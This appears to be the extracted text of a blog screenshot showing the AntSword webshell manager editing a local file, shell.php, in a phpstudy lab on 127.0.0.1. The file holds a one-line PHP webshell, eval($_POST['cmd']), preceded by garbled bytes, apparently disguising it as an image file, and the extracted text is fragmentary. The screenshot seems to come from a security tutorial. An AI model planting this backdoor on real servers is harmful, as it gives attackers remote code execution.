 AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/tools/phpstudy/WWW/shell.php
保存 高亮 用此编码打开
1 ¦·]‰ιθ¦·b�(Ά<?php eval($_POST['cmd']); ?>
AaronLuo's Blog from blog.bk3.info